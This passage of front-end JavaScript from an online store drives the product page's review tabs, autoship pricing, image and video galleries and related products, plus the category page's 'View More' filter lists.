                        $('#exampleModal .modal-content').find('iframe').remove();
                        $('#exampleModal .modal-content').html('');
                        $('#exampleModal .modal-content').append(pval);
                        myModal.show();
                        $(".mailtofriendClosebtn").click(function () {

                            location.reload(true);
                        });
                    });

                    $(".nikks").removeAttr("style");

                    jQuery("#Product_yotpo").click(function () {
                        OpenBootStrapTab('customerquestions', jQuery('.product-tab .TabReviews a'));
                        $('html, body').animate({
                            scrollTop: $(".tab-content #customerreviews").offset().top
                        }, 400); 
                    });
                  
                    jQuery("#Product_yotpo_rating").click(function () {
                       
                        OpenBootStrapTab('customerreviews', jQuery('.product-tab .TabReviews a'));
                        $('html, body').animate({
                            scrollTop: $(".tab-content #customerreviews").offset().top
                        }, 400);
                    });                  

                    if ($("#product-slide-summary-desktop p img").attr("alt") == "Warning")
                    {
                        $("#product-slide-summary-desktop p img").removeClass("w-100");
                    }
                    else {
                        $("#product-slide-summary-desktop p img").addClass("w-100");
                    }

                    var VideoDataArray;
                });
            if (SectionName == "DependentPage") {

                require(['jsonata', 'productdependent'],
                    function (jsonata, productdependent) {
                        //Scrolling Div part
                        if ($('#DependentOptions').length) {                          
                            var nav = $('.product-options-addtocart');
                            $(window).scroll(function () {
                               // console.log(jQuery(this).scrollTop());                              
                                var optionsDiv = $('#DependentOptions').offset();
                                var optionsDivHeight = $('#DependentOptions').innerHeight();
                                var optionsDivBottom = (optionsDiv.top + optionsDivHeight) - 500;
                                if ($(this).scrollTop() > (optionsDiv.top - 70) && $(this).scrollTop() < (optionsDivBottom)) {
                                    nav.addClass("flottingDiv");                                   
                                } else {
                                    nav.removeClass("flottingDiv");                                   
                                }
                            });
                        }                        
                    });
            }
        });       
    });

    function OpenBootStrapTab(tabid, currentAnchortag) {
       
       // console.log(tabid, currentAnchortag);
        if (tabid == 'question-and-answer') {
            LoadStylesDynamic('/VirtualContent/Content/Scripts/editor/css/jquery.classyedit.css', false, false);
        }

        if (tabid == 'customerreviews')
        {
            $("#Product_Review").addClass("yotpo").addClass("yotpo-main-widget");
            //var api = new Yotpo.API(yotpo);
            //api.refreshWidgets();

        }
        if (tabid == 'customerquestions') {
            $("#Product_Review").addClass("yotpo").addClass("yotpo-main-widget");
            //var api = new Yotpo.API(yotpo);
            //api.refreshWidgets();
            setTimeout(function () {
                $(".ask-question").trigger('click');
            }, 1000);
        }

        jQuery('.tab-content .tab-pane').removeClass('active');
        jQuery('.tab-content .tab-pane').removeClass('show');
        jQuery('.tab-content #' + tabid).addClass('active');
        jQuery('.tab-content #' + tabid).addClass('show');
        jQuery('.product-tab li a').removeClass('active');
        jQuery(currentAnchortag).addClass('active');
        jQuery(currentAnchortag).parent('li').addClass('active');
        jQuery('#p-info-tab').find(".active").removeClass('active');
        if ($(window).width() <= 767) {           
            $(window).scrollTop($('#' + tabid).offset().top - 200);
        }
        //if (tabid == 'videos') {
        //    var curvideocount = jQuery(currentAnchortag).attr("data-vid");
        //    var totalvideocount = curvideocount > 4 ? 4 : curvideocount;
        //    CallProductpagevideo(totalvideocount);                                 
        //    jQuery('#video-gallery-section').removeClass('angularhidden');            
        //}
    }
    function CallProductpagevideo(videocount) {
        $(".product-shop-with-us-slider").slick({
            infinite: false,
            speed: 600,
            slidesToShow: videocount,
            slidesToScroll: videocount,
            dots: true,
            variableWidth: false,
            arrows: false,           
            responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                },
            },
            {
                breakpoint: 786,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    arrows: false,
                }
            },
            {

                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }]


        });
    }
    function getvideoSliderSettings() {
        return {
            infinite: false,
            speed: 600,
            slidesToShow: 6,
            slidesToScroll: 6,
            dots: true,
            waitForAnimate: false,
            arrows: true,
            responsive: [{
                breakpoint: 992,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    arrows: false,
                },
            },
            {
                breakpoint: 786,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    arrows: false,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    arrows: false,
                }
            }]
        }
    }

    function setitmvalue(item)
    {
       

        console.log("check ", item);

        // get Frequency value
        var frequencyVal = $("#deliveryfrequencymob").val();

        $("#autoshipcart").attr('data-opid', item);
        $("#onetimecart").attr('data-opid', item);

        $("#autoshipcartindep").attr('data-opid', item);

      var autoshipdis=  $("#autoshipdis").val();
        var autoshipmaxdis = $("#autoshipmaxdis").val();
        var autoshipdisprice = 0;
        var autoshipmainprice = 0;
       // debugger;
        var selopt = $("#optionprice" + item).val();
        if (selopt != null && selopt != undefined && selopt != "")
        {
            var mystring = selopt.split("|");
            var price = mystring[0];
            var listprice = mystring[1];
            var reward = mystring[2];
            console.log(mystring[2], "rew");
            var sku = mystring[3];
            var optiontext = mystring[4];

            if (Number(autoshipdis > 0)) {

                autoshipdisprice =  Number(price * autoshipdis / 100);
            }

            if (autoshipdisprice > autoshipmaxdis) {

                autoshipmainprice = price - autoshipmaxdis;

            } else {
                autoshipmainprice = Number(price - autoshipdisprice);
            }

            
            var autoshiplistprice = Number(listprice);


            if (Number(price > 0)) {
                $("#prdoptprice").text("$" + (parseFloat(price)).toFixed(2));
                $("#prdoptpricemobsec").text("$" + (parseFloat(price)).toFixed(2));

                $(".ourpricedynamic").text("$" + (parseFloat(price)).toFixed(2));
            }
            if (Number(listprice > 0)) {
                $("#prdlstprice").text("$" + (parseFloat(listprice)).toFixed(2));
                $("#prdlstpricemobsec").text("$" + (parseFloat(listprice)).toFixed(2));
            }
            if (Number(reward > 0)) {
                console.log(reward, "reward");
                $(".prdrewardprice1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
                $(".prdrewardpricemobsec1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
                $(".prdrewardpricemob1").text("Earn $" + (parseFloat(reward)).toFixed(2) + " in HPFY rewards");
            }

            if (autoshipmainprice > 0) {
                $("#autoshipprdprice").text("$" + (parseFloat(autoshipmainprice)).toFixed(2));
                $("#autoshipprdpricemobsec").text("$" + (parseFloat(autoshipmainprice)).toFixed(2));
            }

            if (autoshiplistprice > 0) {
                $("#autoshiplstprice").text("$" + (parseFloat(autoshiplistprice)).toFixed(2));
                $("#autoshiplstpricemobsec").text("$" + (parseFloat(autoshiplistprice)).toFixed(2));
            }

            if (sku != null) {
                if (sku.length > 0) {
                    $("#skudyn").html(sku);
                }
            }

            //if (optiontext != null) {
            //    if (optiontext.length > 0) {
            //        $("#optiontextdynamic").html(optiontext);
            //    }
            //}


        }
        console.log("check");

        if ($(window).width() <= 991) {

            if (Number(frequencyVal > 0)) {
                $("#addtocardlinkbtn").show();
                $("#autoshipcartindep").hide();
            }
            else {
                $("#autoshipcartindep").show();
                $("#addtocardlinkbtn").hide();
            }

           /* $("#addtocardlinkbtn").show();*/
            if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
                $("#autoshipcartindep").addClass("d-none");
            }
        }
    }
}

//Product Page Image Gallry Code
if (ProductPageLightjsName == "ProductImagePage") {
    require(['lightgallery'],
        function (lightGallery) {
            require(['lightgalleryUmdThumnail', 'lightgalleryZoom'], function (lgThumbnail, lgZoom) {
                $("#gallery-1").click(function () {

                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-zoom.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-thumbnail.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery-bundle.css', false, false);

                    const $gallery1 = document.getElementById("gallery-1");
                    var $imagegallery = [];
                    // $('img.imgLight').each(function () { Comment harshit
                    // var arr = $(this).attr('src'); Comment harshit  
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexData, ProductImageData) {
                            var arr = ProductImageData['src'];
                            $imagegallery.push({ src: arr, thumb: ProductImageData['thumbsrc'], 'subHtml': ProductImageData['caption'] });
                        });
                    }
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });
                    gallery1.openGallery();
                });


                $(".gallery-2").click(function () {

                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-zoom.css', false, false);
                    //LoadStylesDynamic('/node_modules/lightgallery/css/lg-thumbnail.css', false, false);
                    // LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery-bundle.css', false, false);

                    const $gallery2 = document.getElementById("lightgallerythumb");
                    var imgid = $(this).data("imgid");
                    var imagesr = $(".img-" + imgid).attr('src');
                    var slideID = $(".img-" + imgid).data('index-id');

                    var $imagegallery2 = [];
                    //$('img.imgLight').each(function () {
                    //    var arr1 = $(this).attr('src');
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexDatathumb, ProductImageDatathumb) {
                            var arr1 = ProductImageDatathumb['src'];;
                            $imagegallery2.push({ src: arr1, thumb: ProductImageDatathumb['thumbsrc'], 'subHtml': ProductImageDatathumb['caption'] });
                        });
                    }
                    const gallery2 = lightGallery($gallery2, {
                        autoplayFirstVideo: false,
                        pager: false,
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery2,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });

                    gallery2.openGallery(slideID);
                    // $(".lg-thumb-item").removeClass('active');
                    // $('div[data-lg-item-id= ' + slideID + ']').addClass('active');
                    //$("img").click(function ()
                    //{
                    //    var a = $(this).data("lg-item-id");
                    //    $(".lg-thumb-item").removeClass('active');
                    //    $('div[data-lg-item-id= ' + a + ']').addClass('active');
                    //    $(".lg-item").removeClass("lg-current");
                    //    $('div[id=lg-item-1-' + a + ']').addClass('lg-current');

                    //});

                });


                $(".mainimagegallery").click(function () {

                    const $gallery1 = document.getElementById("gallery-1");
                    var $imagegallery = [];
                    // $('img.imgLight').each(function () { Comment harshit
                    // var arr = $(this).attr('src'); Comment harshit  
                    if (srclistitem != "") {
                        $.each(srclistitem, function (indexData, ProductImageData) {
                            var arr = ProductImageData['src'];
                            $imagegallery.push({ src: arr, thumb: ProductImageData['thumbsrc'], 'subHtml': ProductImageData['caption'] });
                        });
                    }
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgZoom, lgThumbnail],
                        speed: 500,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        download: false,
                    });
                    gallery1.openGallery();

                });





            });
        });
}

//End Product Page Image Gallry Code


function ProductPageDataRender(angular, slick, lightGallery, lgvideo, bootstrap) {
    var mainAppProduct = angular.module("hpfyappProduct", ['ngSanitize']);

    // angular Product page...
    mainAppProduct.run(['$rootScope', '$http', function ($rootScope, $http) {
        var hurl = '/postedangular/productextra.html';
        var paramdata = { 'ProductID': jQuery('#ProductData_PID').val() }
        $http.post(hurl, paramdata)
            .success(function (data, status, headers, config) {
                if (data) {

                    $rootScope.relatedproducts = data.Product_Accessories;
                    $rootScope.relatedarticles = data.ProductArticle;

                    //console.log($rootScope.relatedarticles, "arti");
                    $rootScope.VideoGallery = data.VideoGallery;
                    $rootScope.SizeChart = data.SizeChart;
                    if ($rootScope.VideoGallery.length > 0) {
                        $('#product-details-tabs .TabVideos a').attr('data-vid', $rootScope.VideoGallery.length);
                        jQuery('#product-details-tabs .TabVideos').removeClass('d-none');
                    
                    setTimeout(function () {
                        var curvideocount = jQuery('#product-details-tabs .TabVideos a').attr("data-vid");
                        var totalvideocount = curvideocount > 4 ? 4 : curvideocount;
                        CallProductpagevideo(totalvideocount);
                        jQuery('#video-gallery-section').removeClass('angularhidden');
                    }, 100);
                }
                    if ($rootScope.relatedarticles.length > 0) {
                        $('#product-details-tabs .TabArticle').removeClass('d-none');
                    }

                    if ($rootScope.SizeChart.length > 0) {
                        $('#sizecharthide').removeClass('d-none');
                    }
                    else {
                        $('#sizecharthide').addClass('d-none');

                    }

                }
            });
    }]);

    mainAppProduct.controller('sizechartController', ['$scope', '$rootScope', function ($scope, $rootScope) {
        $scope.finished = function () {
            if ($rootScope.SizeChart.length > 0) {
                jQuery('#product_sizechart_section').removeClass('angularhidden');               
                jQuery('.ProductSizechart').on('click', function () {                   
                    var pval = jQuery('#product_sizechart_section').html();
                    var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                    jQuery('#exampleModal .modal-content').find('iframe').remove();
                    jQuery('#exampleModal .modal-content').html('');
                    jQuery('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                    var QuickViewIframe = $('<iframe />', { frameborder: 0, srcdoc: pval, class: 'quick-view-frame min-h-30vw' });
                    jQuery('#exampleModal .modal-content').append(QuickViewIframe);
                    //$('#exampleModal .modal-content').append(pval);
                    //  $('#exampleModal .modal-dialog .modal-content #sizecharthiddenitem').removeClass("d-none");
                    myModal.show();
                });
            }
        }
    }]);

    mainAppProduct.controller('videogalleryController', ['$scope', '$rootScope', function ($scope, $rootScope) {
        //console.log($rootScope.VideoGallery, "rootscope");
        $scope.finished = function () {



            //jQuery("img.lazy").lazy({
            //    enableThrottle: true,
            //    attribute: "data-videogallary",
            //    throttle: 150,

            //    delay: 2000,
            //    placeholder: "/Prodimages/content/images/image/ajax-loader-round.gif"
            //});

            //if ($rootScope.VideoGallery.length == 1) {
            //    jQuery('.product-video-gallery').addClass('angularhidden');
            //}
            if ($rootScope.VideoGallery.length > 0) {
                //console.log($rootScope.VideoGallery, "videogallery");
                // jQuery('.otherextratabhide1').removeClass('hidden');
                VideoDataArray = $rootScope.VideoGallery;
            }

            $(document).on('click tap', '.lightgellaboxvideo1', function () {
                event.preventDefault();
                var VId = $(this).data("video-id");

             

                var videoid = VId;
                var videoItem;
                var found = 0;
                var newArray = [];
                for (var i = 0; i < VideoDataArray.length; i++) {
                    var item = VideoDataArray[i];
                    if (item.Id == videoid) {
                        videoItem = item;
                        found = 1;
                        break;
                    }
                }

                if (found) {
                    var htmldata = '';
                    var videourl = '';
                    if (videoItem.VideoType == '3')
                        videourl = videoItem.VideoScript;
                    else if (videoItem.VideoType == '2') {
                        var videourl = "https://player.vimeo.com/video/" + videoItem.VideoId + "?autoplay=1&rel=0";
                    }
                    else {
                        var videourl = "https://www.youtube.com/embed/" + videoItem.VideoId + "?autoplay=1&rel=0&muted=0";
                    }
                      const $gallery1 = document.getElementById("lightgallery1");
                    $gallery1.innerHTML = '';
                    const $imagegallery = [
                        {
                            src:
                                videourl,
                        }
                    ]
                    const gallery1 = lightGallery($gallery1, {
                        dynamic: true,
                        plugins: [lgvideo],
                        speed: 500,
                        download: false,
                        dynamicEl: $imagegallery,
                        licenseKey: '09030167-281045AB-84B822D9-721754D4',
                        mobileSettings: {
                            controls: false,
                            showCloseIcon: true,
                            download: false,
                        }
                    });
                    gallery1.openGallery();
                    $gallery1.addEventListener('lgAfterClose', () => {
                        gallery1.destroy();
                    });
                   
                }
              
            });
        };
    }]);

    mainAppProduct.controller('relatedproductController', ['$scope', '$rootScope', function ($scope, $rootScope) {

        $scope.dataload = false;
        $scope.finished = function () {

            //jQuery("img.lazy").lazy({
            //    enableThrottle: true,
            //    attribute: "data-homerelatedprod",
            //    throttle: 150,

            //    delay: 2000,
            //    placeholder: "/Prodimages/content/images/image/ajax-loader-round.gif"
            //});
            //call slider here  
            //$(".also-available-slider").slick({

            //    // normal options...
            //    infinite: true,
            //    speed: 600,
            //    // autoplay: true,
            //    //  autoplaySpeed: 2000,

            //    slidesToShow: 5,
            //    slidesToScroll: 5,
            //    dots: true,
            //    waitForAnimate: false,
            //    // adaptiveHeight: true,
            //    arrows: false,
            //    // the magic
            //    responsive: [{

            //        breakpoint: 992,
            //        settings: {
            //            slidesToShow: 4,
            //            slidesToScroll: 4,
            //            arrows: false,
            //        },
            //    },
            //    {

            //        breakpoint: 786,
            //        settings: {
            //            slidesToShow: 3,
            //            slidesToScroll: 3,
            //            arrows: false,
            //        }
            //    },
            //    {

            //        breakpoint: 576,
            //        settings: {
            //            slidesToShow: 2,
            //            slidesToScroll: 2,
            //            arrows: false,
            //        }
            //    }]
            //});

            $(".also-available-slider").slick(getShoppingSliderSettings2());

            function getShoppingSliderSettings2() {
                return {
                    infinite: false,
                    speed: 600,
                    slidesToShow: 5,
                    slidesToScroll: 5,
                    dots: true,
                    waitForAnimate: false,
                    arrows: false,
                    responsive: [{
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 4,
                            arrows: false,
                        },
                    },
                    {
                        breakpoint: 786,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            arrows: false,
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 2,
                            arrows: false,
                        }
                    }]
                }
            }




            if ($rootScope.relatedproducts.length > 0) {

                jQuery('#relatedproductsdata').removeClass('angularhidden');
                jQuery('.otherextratabhide2').removeClass('hidden');

                //jQuery('.accessory-slider').iosSlider({
                //    desktopClickDrag: true,
                //    scrollbar: false,
                //    infiniteSlider: true,
                //    navNextSelector: '.relatedview-prev',
                //    navPrevSelector: '.relatedview-next',
                //});

            }
            jQuery('.sninner-relatedproduct').hide();
            $scope.dataload = true;

        };
    }]);

    mainAppProduct.controller('articleproductController', ['$scope', '$rootScope', function ($scope, $rootScope) {


        $scope.finished = function () {

            if ($rootScope.relatedarticles.length > 0) {

                jQuery('.otherextratabhide3').removeClass('hidden');
                jQuery('#relatedproductarticles').removeClass('angularhidden');
            }
        };
    }]);
    angular.bootstrap($("#product-details-form"), ['hpfyappProduct']);

    // Script by Jignesh Panchal

    let buttonLeft = document.getElementById('category-prev');
    let buttonRight = document.getElementById('category-next');
    let slideSummaryMobile = document.getElementById("product-slide-summary");
    let slideSummaryDesktop = document.getElementById("product-slide-summary-desktop");


    function hideShowSlideSummary() {
        if (slideSummaryMobile) {
            if ((window.innerWidth) > 992) {
                slideSummaryMobile.classList.add("d-none");
                slideSummaryDesktop.classList.remove("d-none");
            }
            else {
                slideSummaryMobile.classList.remove("d-none");
                //slideSummaryDesktop.classList.add("d-none");

                $('a.nav-link').on('shown.bs.tab', function (e) {
                    var href = $(this).attr('href');
                    $('html, body').animate({
                        scrollTop: $(href).offset().top
                    }, 'slow');
                });
            }
        }
    }

    hideShowSlideSummary();

    function hideShow() {
        hideShowSlideSummary();
    }


    if (window.screen.width < 992) {
        createProductImagesSlider();
    }

    window.addEventListener('resize', CreateProductPageresize);


    function CreateProductPageresize() {
        if (window.screen.width < 992) {
            createProductImagesSlider();
        }
    }

    function createProductImagesSlider() {
        var mainimgTag = $('#slidingProductImages');
        if (!$('#product-detail .sliding-images').hasClass('slick-initialized')) {
            mainimgTag.html('');
            if (srclistitem != "") {

                $.each(srclistitem, function (indexData, ProductImageData) {
                    //   var arr = ProductImageData['src'];
                    var DivcheckboxspanContainer = $('<div>', { class: 'product-img' });
                    var innerDiv = $('<div>', { class: 'img-container' });
                    // innerDiv.appendTo(DivcheckboxspanContainer);
                    var mainPicture = $('<picture>');
                    //missing indexing with id
                    var imgTag = $('<img>', { id: 'ProductImage', src: ProductImageData['src'], loading: 'lazy' })
                    imgTag.appendTo(mainPicture);
                    mainPicture.appendTo(innerDiv);
                    innerDiv.appendTo(DivcheckboxspanContainer);
                    DivcheckboxspanContainer.appendTo(mainimgTag);
                });
                //  console.log( $('#product-detail .sliding-images').getSlick());

                $('#product-detail .sliding-images').slick({
                    // normal options...
                    infinite: false,
                    speed: 300,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    dots: false,
                    variableWidth: false,
                    arrows: false,
                    // the magic
                    responsive: [{

                        breakpoint: 992,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        },
                    },

                    {

                        breakpoint: 786,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        },
                    },

                    {

                        breakpoint: 576,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true,
                        }
                    }]
                });
            }

        }
        else {
            $('#product-detail .sliding-images').slick('setPosition');
        }
    }
}


//category  page script

var CategoryUislider;
if (pageName == "CategoryPage") {


    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular', 'nouislider', 'bootstrap', 'jquery', 'jquerycshare'],

                function (slick, angular, noUiSlider, bootstrap, $, cShare) {
                    LoadStylesDynamic('/node_modules/nouislider/dist/nouislider.min.css', true, false);
                    /***************Filter List Start******************/
                    //let filterFlag1 = true;
                    //let filterFlag2 = true;

                    let filterbrandflag = true;
                    let filtercategoryflag = true;
                    let filtermanufacturerflag = true;
                    let filterSpecsflag = true;
                    let filterPriceflag = true;

                    //let filterListBrand = $("#filterBrand .widget-list");
                    //let filterListSize = $("#filterBySize .widget-list");

                    let filterListBrand = $("#filterBrand .widget-list");
                    let filterListfiltermanufacturer = $("#filtermanufacturer .widget-list");
                    let filterListfilterCategory = $("#filterCategory .widget-list");
                    let filterListfilterSpac = $("#filterSpac .widget-list");

                    $('.filterspac-n').each(function () {
                        var spid = $(this).data('spid');
                        //console.log(spid, "spid");

                        if (parseInt(spid) > 0) {

                            $("#filterSpac-" + spid + " .widget-list").children().length;
                            //console.log($("#filterSpac-" + spid + " .widget-list").children().length, "sdfsdf");
                        }
                    });

                    let filterListtfilterByPrice = $('#filterByPrice .widget-list');
                    //let filterListBrand = $("#filterBrand .widget-list");
                    //let filterListSize = $("#filterBySize .widget-list");
                    //let filterListBrand = $("#filterBrand .widget-list");



                    let totalItemsInFilterListBrand = $("#filterBrand .widget-list").children().length;


                    $('.quick-order-button').click(function (e) {
                        e.preventDefault();
                        var PID = $(this).data('productid');
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-body').find('iframe').remove();
                        var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                        $('#exampleModal .modal-body').append(QuickViewIframe);
                        myModal.show();

                    });


                    //$('.shareBlock').cShare({
                    //    description: $('.ArticleCategory').data('description'),
                    //    url: $('.ArticleCategory').data('url'),
                    //    showButtons: ['fb', 'line', 'plurk', 'weibo', 'twitter', 'tumblr', 'email']
                    //});


                    $('.ArticleCategory').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-Category-close" data-bs-dismiss="modal" aria-label="Close"></button></div>');
                        $(".Article-Category-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $(document).mouseup(function (e) {
                            var containerArticlecategory = $(".icon-div");
                            var maincontianerArticlecategory = $(".main-icon-bx");
                            if (containerArticlecategory.hasClass('active')) {
                                // if the target of the click isn't the container nor a descendant of the container
                                if (!containerArticlecategory.is(e.target) && containerArticlecategory.has(e.target).length === 0) {
                                    maincontianerArticlecategory.css({ "display": "none" });
                                    containerArticlecategory.removeClass("active");
                                    $(document).unbind('mouseup');
                                }
                            }
                        });





                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                    });


                    $(".ArticleCategory").click(function () {
                        $(".product-quick-view").css({ "display": "block" });
                        $(".product-quick-view").css({ "display": "block" });
                        //$(".product-quick-view").css({ "display": "block", "z-index": "101", "left": "0px", "height": "50vh", "overflow-y": "hidden", "position": "fixed", "background-color": "#fff", "left": "16px" });

                        $("#alert-box").addClass("active");
                        // $(".product-quick-view").modal('show');
                    });

                    $(".Article-Category-close").click(function () {
                        $(".product-quick-view").css("display", "none");
                        $("#alert-box").removeClass("active");
                    });


                    function filterListViewBrand() {
                        $(filterListBrand).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    function filterListViewmanufacturer() {
                        $(filterListfiltermanufacturer).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }


                    function filterListViewCategory() {
                        $(filterListfilterCategory).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    //function filterListViewSpac() {
                    //    $(filterListfilterSpac).each(function () {
                    //        let numOfListItems = $(this).children().length;
                    //        if (numOfListItems > 5) {
                    //            let eachListItemHeight = $(this).children().height();
                    //            let bottomSpace = 4;
                    //            let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                    //            $(this).next().show();
                    //            $(this).css("max-height", totalHeight);
                    //        }
                    //        else {
                    //            $(this).next().hide();
                    //        }
                    //    });
                    //}

                    $(".accordion-button").click(function () {
                        var viewmorespid = $(this).data("specid");
                        filterListViewSpac(viewmorespid);
                    });

                    function filterListViewSpac(viewmorespid) {
                        $('.filterspac-n').each(function () {
                            var spid = $(this).data('spid');
                            if (parseInt(spid) > 0 && parseInt(spid) == parseInt(viewmorespid)) {
                                let numOfListItems = $("#filterSpac-" + spid + " .widget-list").children().length;
                                if (numOfListItems > 5) {
                                    let eachListItemHeight = $("#filterSpac-" + spid + " .widget-list").children().height();
                                    let bottomSpace = 4;
                                    let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);
                                    $("#filterSpac-" + spid + " .widget-list").css("max-height", totalHeight);
                                    $("#filterSpac-" + spid + " .widget-list").next().show();
                                }
                                else {
                                    $("#filterSpac-" + spid + " .widget-list").next().hide();
                                }
                            }
                        });
                    }

                    function filterListViewprice() {
                        $(filterListtfilterByPrice).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    $(function () {
                        filterListViewBrand();
                    });

                    $(function () {
                        filterListViewmanufacturer();
                    });

                    $(function () {
                        filterListViewCategory();
                    });

                    $(function () {
                        filterListViewSpac();
                    });

                    $(function () {
                        filterListViewprice();
                    });



                    $(".filter-view-more-brand").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filterbrandflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filterbrandflag = false;
                        }
                        else {
                            filterListViewBrand();
                            filterbrandflag = true;
                        }
                    });

                    $(".filter-view-more-manufacturer").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filtermanufacturerflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filtermanufacturerflag = false;
                        }
                        else {
                            filterListViewmanufacturer();
                            filtermanufacturerflag = true;
                        }
                    });

                    $(".filter-view-more-category").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filtercategoryflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filtercategoryflag = false;
                        }
                        else {
                            filterListViewCategory();
                            filtercategoryflag = true;
                        }
                    });

                    $(".filter-view-more-Spac").on('click', function () {
                        let viewmorespid = $(this).data('spidviewmore');
                        // console.log($("#filterSp-" + viewmorespid), "viewmorespid");
                        let numOfListItems = $("#filterSp-" + viewmorespid).prev().children().length;
                        let eachListItemHeight = $("#filterSp-" + viewmorespid).prev().children().height();
                        let bottomSpace = 4;
                        let t = numOfListItems * eachListItemHeight;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems) + (t*0.10);
                        $("#filterSp-" + viewmorespid).toggleClass("active");
                        //$(this).prev().toggleClass("active");
                        if ($("#filterSp-" + viewmorespid).hasClass("active")) {
